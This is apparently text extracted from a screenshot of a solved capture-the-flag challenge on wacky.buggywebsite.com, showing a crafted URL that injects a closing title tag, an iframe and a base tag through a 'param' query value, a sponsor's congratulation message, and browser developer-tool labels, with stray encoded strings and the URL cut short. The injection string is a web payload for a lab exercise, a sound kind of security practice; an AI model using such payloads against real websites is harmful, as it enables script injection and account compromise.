 wacky.buggywebsite.com/frame.html?param=</title><iframe%20name="iframe"%20src=%27https://wacky.buggywebsite.com/frame.html?param=</title><base+...
KtpYtKZPdA1nxdIyn2gcsB
gZPKyhF+Smemo/SjahoLk=
</title><base
wacky.buggywebsite.com dice
Nice Job with this CTF! If you enjoyed hacking this website then
you would love being an Amazon Security Engineer! Amazon was
kind enough to sponsor BugPoC so we could make this challenge.
Please check out their job openings!
OK
In attesa di risposta da wacky.buggywebsite.com...
Elements Console Sources Network Performance Memory Application Security Lighthouse
top Filter Default levels